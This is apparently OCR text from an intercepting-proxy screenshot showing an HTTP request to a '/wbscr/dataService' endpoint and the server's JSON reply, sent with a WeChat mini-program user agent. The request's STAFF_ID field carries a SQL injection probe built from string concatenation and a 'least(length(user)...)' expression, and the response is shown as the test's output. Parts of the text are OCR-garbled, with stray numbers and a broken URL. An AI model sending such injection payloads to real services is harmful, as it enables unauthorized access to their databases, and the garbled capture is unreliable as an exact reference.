 Request
Pretty Raw Hex 明动 \n
1 POST /wbscr/dataService?switch_json=
2
0 4
96 e
2
2%2C%22channel%22%3A%220002%22%7D%2C%22Body%22%3A%7B%22STAFF_ID%22%3A%22'||
+least((length(user)/length(user)),1)+||'%22%7D%7DAAAA HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 2
5 xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090a13)XWEB/9133
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 03:09:26 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 160
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Set-Cookie: TS01af6034=
015348f0cb537bd80b504c6c059be933bc20f35d58b2f786c5d3a8d5f2bf27590aedc3df7f2
e81c1eeb65984bb2d239075d2de75a5; Path=/; HTTPOnly
8
9 {"action":{"RSPTYPE":"0","traceID":"00021714962990","serviceCode":"wbscrCod
e","result":"9999","message":"该员工号已绑定过微信"},"body":{}}aQYCF2Ed2kwH